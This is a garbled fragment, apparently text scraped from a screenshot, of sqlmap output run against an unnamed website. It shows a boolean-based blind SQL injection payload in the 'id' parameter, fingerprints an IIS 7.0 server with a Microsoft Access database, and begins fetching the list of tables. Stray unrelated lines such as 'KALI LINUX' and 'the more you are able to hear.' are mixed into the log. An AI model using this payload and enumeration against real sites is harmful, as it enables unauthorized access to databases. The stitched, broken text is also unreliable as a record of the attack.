 [00:02:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1193 AND 3968=3968
---
[00:02:36] [INFO] the back-end DBMS is Microsoft Access
KALI LINUX
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
the more you are able to hear.
[00:02:36] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:02:36] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'